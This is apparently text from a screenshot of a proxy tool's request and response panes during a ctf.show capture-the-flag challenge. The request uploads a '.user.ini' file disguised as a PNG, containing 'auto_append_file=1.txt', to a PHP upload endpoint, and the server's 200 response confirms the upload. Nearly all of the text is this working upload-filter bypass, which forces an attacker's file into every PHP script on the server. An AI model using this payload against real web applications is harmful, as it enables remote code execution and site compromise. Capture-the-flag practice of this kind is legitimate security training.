 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 40f28782-cbbf-4e66-bb9e-51dafb7600d4.challenge.ctf.show
Content-Length: 204
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhzGgTBLmZ6AkPrhS
Origin: http://40f28782-cbbf-4e66-bb9e-51dafb7600d4.challenge.ctf.show
Referer: http://40f28782-cbbf-4e66-bb9e-51dafb7600d4.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
------WebKitFormBoundaryhzGgTBLmZ6AkPrhS
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
auto_append_file=1.txt
------WebKitFormBoundaryhzGgTBLmZ6AkPrhS--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Tue, 26 Jul 2022 14:11:31 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 36
{"code":0,"msg":"upload\/.user.ini"}